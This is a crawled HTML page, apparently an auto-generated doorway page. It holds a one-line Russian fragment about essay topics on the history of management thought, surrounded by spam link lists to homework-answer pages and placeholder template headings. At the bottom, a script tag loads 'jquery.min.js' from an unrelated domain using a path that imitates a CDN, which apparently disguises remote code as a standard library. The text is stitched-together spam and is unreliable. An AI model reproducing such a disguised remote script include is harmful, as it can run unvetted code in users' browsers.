

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohchee.andrewdeibel.com/fnvd0-istoriya-upravlencheskoy-mysli-temy-referatov.html
body_size: 2219
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>История управленческой мысли темы рефератов - ohchee.andrewdeibel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohchee.andrewdeibel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>История управленческой мысли темы рефератов</h2>
                            </header>
                            <p>Термин. Значение термина в контексте темы. Авторы (источник информации) Авторитет руководителя. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fnvd0-reshebnik-algebra-makarychev-8-klass-2015.html">Решебник алгебра макарычев 8 класс 2015</a></li>
                                <li><a href="fnvd0-reshebnik-po-6-klass-rabochaya-tetrad-po-matematike-zubareva-mordkovich-5-klass.html">Решебник по 6 класс рабочая тетрадь по математике зубарева мордкович 5 класс</a></li>
                                <li><a href="fnvd0-angliyskiy-yazyk-dlya-ekonomistov-sheveleva-gdz.html">Английский язык для экономистов шевелева гдз</a></li>
                                <li><a href="fnvd0-botanik-ru-reshebnik.html">Ботаник.ру решебник</a></li>
                                <li><a href="fnvd0-gdz-po-angliyskomu-yazyku-po-rabochey-tetradi-8-klass-kvufman.html">Гдз по английскому языку по рабочей тетради 8 класс квуфман</a></li>
                                <li><a href="fnvd0-.html">Гдз з німецької мови 8 клас басай нова програма</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Современные проблемы управления персоналом.</li>
<li>Годовой отчет 2014 г. Орловская централизованная.</li>
<li>ПСИХОЛОГИЯ: ПРАКТИКУМ для студентов технических.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-reshebnik-po-ekonomike-rabochaya-tetrad-10-11-klass.html">Решебник по экономике рабочая тетрадь 10-11 класс</a></li>
                                            <li><a href="fnvd0-uchebnik-teorii-deneg.html">Учебник.	теории денег</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-reshebnik-didakticheskiy-material-po-russkomu-yazyku-2-klass-2100.html">Решебник дидактический материал по русскому языку 2 класс 2100</a></li>
                                            <li><a href="fnvd0-fizika-uchebnik-dlya-10-klassa-s-uglublennym-izucheniem-fiziki-pod-red-pinskogo-a-a-kabardina-o-f.html">Физика: учебник для 10 класса с углубленным изучением физики (под ред. пинского а.а., кабардина о.ф.)</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-angliyskiy-spotlight-reshebnik-9-skachat.html">Английский spotlight решебник 9 скачать</a></li>
                                            <li><a href="fnvd0-gdz-po-matematike-3-buneeva.html">Гдз по математике 3 бунеева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-.html">Бевз геометрія 10 клас профільний рівень гдз онлайн</a></li>
                                            <li><a href="fnvd0-gdz-po-algebre-mordkovich-8-klass-s-podrobnym-resheniem.html">Гдз по алгебре мордкович 8 класс с подробным решением</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
